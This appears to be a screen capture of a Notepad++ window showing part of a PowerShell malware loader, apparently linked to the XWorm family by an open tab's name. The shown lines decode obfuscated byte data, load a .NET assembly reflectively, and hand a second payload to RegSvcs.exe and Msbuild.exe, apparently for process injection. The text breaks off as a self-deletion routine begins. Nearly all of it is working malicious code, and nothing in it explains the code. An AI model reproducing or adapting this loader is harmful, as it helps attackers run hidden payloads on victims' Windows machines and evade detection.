 C:\Users\richa\Desktop\script_array_idx1.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xml script_array_idx1.txt
13 $pinch = $binaryData1.split('O')[1].split('l')[0]
14 $rPinchr = -join $pinch[-1..-($pinch.Length)]
15 $pinchs = $rPinchr.replace('*', '000000000000000000').replace('-', '111').replace('!', '1000000').replace('^', '100000')
16
17 [byte[]] $data1 = kimkarden $pinchs
18 [byte[]] $data2 = kimkarden $muthal
19
20 Start-Sleep -Seconds 1
21 $assembly = [Reflection.Assembly]::Load($data1)
22
23 # Execute the command using the decoded byte arrays
24 function ExecuteCommand {
25 $typeName = 'A.B'
26 $method = 'C'
27 $type = $assembly.GetType($typeName)
28 $invokeMethod = $type.GetMethod($method)
29 $frameworkPath = 'C:\Windows\Microsoft.NET\Framework'
30 $v4Path = $frameworkPath + '\v4.0.30319\RegSvcs.exe'
31 $v2Path = $frameworkPath + '\v2.0.50727\RegSvcs.exe'
32 $v3Path = $frameworkPath + '\v3.5\Msbuild.exe'
33 $args = [OBJECT[]]
34 $nullArray = $nulls, { $args }
35 Start-Sleep -Seconds 2
36 $invokeMethod.Invoke($nullArray, ($v4Path, $data2))
37 Start-Sleep -Seconds 2
38 $invokeMethod.Invoke($nullArray, ($v2Path, $data2))
39 Start-Sleep -Seconds 2
40 $invokeMethod.Invoke($nullArray, ($v3Path, $data2))
41 }
42
43 # Execute the command
44 ExecuteCommand
45
46 $scriptPath = $MyInvocation.MyCommand.Path
47
48 # Check if the script path exists
49 if (Test-Path $scriptPath) {
50 # Try to delete the script
JavaScript file length : 246,449 lines : 60 Ln : 18 Col : 36 Pos : 245,218 Unix (LF) UTF-8 INS
Type here to search